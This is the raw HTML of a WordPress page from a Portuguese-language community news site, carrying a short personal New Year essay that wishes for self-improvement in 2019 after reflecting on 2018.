:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/10561" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2018/12/26/sejamos-um-pouco-melhores-em-2019/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=10561' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10561 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Sejamos um pouco melhores em 2019!</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2018/12/2019.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Sejamos um pouco melhores em 2019!" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2018/12/2019.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/12/2019.jpg 1920w, https://vejaonline.jp/wp-content/uploads/2018/12/2019-600x338.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/12/2019-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/12/2019-768x432.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/12/2019-1024x576.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Sejamos%20um%20pouco%20melhores%20em%202019%21&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Sejamos%20um%20pouco%20melhores%20em%202019%21%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F12%2F26%2Fsejamos-um-pouco-melhores-em-2019%2F&title=Sejamos%20um%20pouco%20melhores%20em%202019%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Quando 2018 der o seu suspiro final diante dos rojões rasgando o céu, não lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. Não lamentarei as coisas boas que ficarão em 2018. Pensarei que outras coisas bem bacanas vão acontecer.</p>
<p>Quando 2018 der o seu suspiro final, não pedirei ao recém-chegado 2019 uma vida perfeita. Até mesmo porque uma vida perfeita seria muito chata. Pedirei apenas que eu seja um pouco melhor.</p>
<p>Que eu utilize as experiências de 2018 como aprendizado para fugir de algumas esparrelas. Que eu utilize as emoções sentidas em 2018 para tornar a minha vida mais autêntica. Que eu utilize tudo que eu experenciei e senti em anos anteriores para chegar um pouco mais perto da vida que eu desejo para mim.</p>
<p>Que eu me torne cada vez mais a pessoa que quero ser. A pessoa que escolhi ser.</p>
<p>Quando 2018 der o seu suspiro final diante dos rojões rasgando o céu, não lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. Não lamentarei as coisas boas que ficarão em 2018. Pensarei que outras coisas bem bacanas vão acontecer. Algumas até melhores. Outras, simplesmente diferentes.</p>
